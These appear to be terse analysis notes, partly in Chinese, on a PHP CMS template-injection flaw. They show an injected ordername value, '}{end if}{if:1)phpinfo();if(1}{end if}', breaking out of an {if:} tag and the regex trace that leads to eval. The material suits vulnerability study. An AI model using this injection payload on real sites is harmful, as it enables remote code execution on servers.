 {if:"{searchpage:ordername}"=="hit"} 1 {else} 2 {end if}
替换{searchpage:ordername}
$order
}{end if}{if:1)phpinfo();if(1}{end if}
{if:"}{end if}{if:1)phpinfo();if(1}{end if}"=="hit"} 1 {else} 2 {end if}
$content
正则匹配{if:(.*?)}(.*?){end if}
iar[0][0] : {if:"}{end if}
iar[0]
iar[0][1] : "
第一子组被执行
iar[0][2] :
iar
eval
iar[1][0] : {if:1)phpinfo();if(1}{end if}
iar[1]
iar[1][1] : 1)phpinfo();if(1
第一子组被执行
iar[1][2]: